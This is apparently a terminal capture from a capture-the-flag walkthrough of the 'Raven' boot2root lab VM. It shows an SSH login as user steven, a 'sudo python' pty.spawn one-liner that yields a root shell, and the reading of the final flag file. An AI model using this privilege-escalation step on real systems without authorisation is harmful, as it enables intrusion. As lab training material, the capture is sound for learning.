 root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jun 12 00:08:38 2022 from 192.168.1.90
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt  id
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}

CONGRATULATIONS on successfully rooting Raven!

This is my first Boot2Root VM - I hope you enjoyed it.

Hit me up on Twitter and let me know what you thought:

@mccannwj / wjmccann.github.io